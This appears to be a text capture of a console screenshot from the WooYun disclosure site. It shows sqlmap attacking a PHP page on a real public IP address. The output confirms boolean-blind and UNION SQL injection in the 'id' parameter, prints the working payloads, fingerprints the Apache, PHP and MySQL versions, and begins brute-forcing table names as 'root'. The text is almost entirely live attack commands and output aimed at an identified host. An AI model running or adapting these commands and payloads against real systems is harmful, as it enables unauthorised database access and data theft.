 C:\Windows\system32\cmd.exe - python  sqlmap.py -u "http://218.77.129.202/hnsjb/hnsjb_content.php?id=5148" -U "root" -D "...
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=5148 AND 2338=2338
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: id=-7531 UNION ALL SELECT CONCAT(0x717a717671,0x726a4d4648797647756
6,0x7178787071)--
---
[22:21:48] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.4, PHP 5.1.6
back-end DBMS: MySQL 4
[22:21:48] [ERROR] information_schema not available, back-end DBMS is MySQL < 5.
0
do you want to use common table existence check? [y/N/q] y
[22:21:55] [WARNING] reflective value(s) found and filtering out
[22:21:55] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[22:21:55] [INFO] checking table existence using items from 'F:\program\python\s
qlmap\txt\common-tables.txt'
[22:21:55] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 3
[22:21:58] [INFO] starting 3 threads
[22:24:59] [INFO] tried 977/3325 items (29%)
www.wooyun.org